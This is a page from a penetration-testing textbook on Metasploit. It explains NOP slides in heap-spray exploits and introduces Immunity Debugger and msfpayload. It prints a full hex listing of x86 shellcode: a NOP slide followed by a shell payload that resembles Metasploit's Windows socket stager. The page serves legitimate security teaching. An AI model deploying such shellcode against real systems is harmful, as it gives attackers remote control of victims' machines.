Looking at NOPs
Now that you understand the basics of a heap spray and a NOP, let’s take a look at a generic NOP slide in an actual exploit. In the following listing, notice the hexadecimal representation of \x90, the Intel x86 architecture opcode. A 90 in Intel x86 assembly is a NOP. Here you see a series of \x90s that create our NOP-slide effect. The rest of the code is the payload, such as a reverse shell or a Meterpreter shell.
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90 \x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90 \x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90 \xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30 \x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff \x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2 \xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85 \xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3 \x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d \x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58 \x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b \x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff \xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x68\x33\x32\x00\x00\x68 \x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8\x90\x01 \x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00\xff\xd5\x50\x50 \x50\x50\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x31 \xdb\x53\x68\x02\x00\x01\xbb\x89\xe6\x6a\x10\x56\x57\x68\xc2 \xdb\x37\x67\xff\xd5\x53\x57\x68\xb7\xe9\x38\xff\xff\xd5\x53 \x53\x57\x68\x74\xec\x3b\xe1\xff\xd5\x57\x97\x68\x75\x6e\x4d \x61\xff\xd5\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff \xd5\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58 \xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68\x02\xd9 \xc8\x5f\xff\xd5\x01\xc3\x29\xc6\x85\xf6\x75\xec\xc3
Using Immunity Debugger to Decipher NOP Shellcode
Debuggers offer a window into the running state of a program, including assembly instruction flow, memory contents, and exception details. Penetration testers leverage debuggers on a regular basis to identify zero-day vulnerabilities and to understand how an application works and how to attack it. A number of debuggers are out there, but our personal preference going forward (and used in later chapters) is Immunity Debugger. We recommend that you take a look at the basics of Immunity Debugger before proceeding.
To understand what a NOP slide does, let’s use a debugger to look at how the NOP shellcode in the preceding example works. On your Windows XP target, download and install Immunity Debugger from http://www.immunityinc.com/. We’ll use the msfpayload command to generate sample shellcode for a simple TCP bind shell, listening on port 443. As you learned in previous
112 Chapter 8
Metasploit: The Penetration Tester's Guide
© 2011 by David Kennedy, Jim O'Gorman, Devon Kearns, and Mati Aharoni